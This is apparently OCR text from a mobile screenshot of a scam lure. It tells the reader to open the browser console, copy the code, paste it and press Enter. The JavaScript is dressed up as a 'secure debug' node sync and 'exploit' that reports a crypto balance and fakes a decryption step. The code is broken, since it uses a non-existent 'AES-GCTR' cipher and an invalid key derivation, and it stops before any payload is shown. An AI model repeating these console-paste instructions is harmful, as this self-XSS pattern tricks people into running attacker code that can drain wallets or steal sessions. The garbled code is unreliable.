
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: aejhqa
uoaaw

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Before exploi
ting, my balance (Hash: 0x6a7ee7e
5)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"RSASSA-PKCS1-v1_5",
hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.
subtle.deriveKey({name:"HMAC",salt:
new Uint8Array(13)}, k, {name:"AES-
GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[DECRYPTING] calld
ata_offset...", "color:#9ca3af;");
